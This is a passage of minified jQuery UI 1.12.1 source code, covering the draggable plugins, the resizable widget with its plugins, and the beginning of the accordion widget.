"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header 